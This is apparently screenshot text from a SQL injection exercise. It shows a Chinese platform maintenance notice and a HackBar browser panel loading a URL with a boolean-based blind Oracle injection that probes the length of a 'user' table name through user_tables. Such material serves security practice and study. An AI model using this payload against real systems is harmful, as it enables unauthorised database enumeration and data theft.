 关于平台停机维护的通知
各位 平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进
行停 机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户
进行系统操作，如仍在系统升级期间进行操作， 所带来的影响后果自行负
责，给您工作带来不便，敬请谅解。
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://219.153.49.228:42888/new_list.php
?id=1 and  (select  length(table_name) from user_tables  where rownum=1 and  table_name like '%user%')=9
Split URL
Execute
Post data Referer User Agent Cookies Clear All